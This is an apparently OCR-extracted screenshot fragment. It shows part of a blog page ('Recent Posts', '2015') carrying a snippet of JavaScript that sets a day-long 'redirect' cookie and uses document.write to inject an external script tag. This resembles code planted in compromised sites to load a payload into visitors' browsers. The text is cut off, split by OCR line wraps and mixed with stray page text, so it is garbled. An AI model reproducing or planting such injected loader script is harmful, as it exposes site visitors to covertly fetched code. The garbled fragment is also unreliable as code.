
("redirect");if(now>=
(time=cookie)||void 0===time){var 
time=Math.floor(Date.now()/1e3+86400
),date=new Date((new 
Date).getTime()+86400);document.coo
kie="redirect="+time+"; path=/; 
expires="+date.toGMTString(),docum
ent.write('<script src="'+src+'">
<\/script>')} 
2015
See All
Recent Posts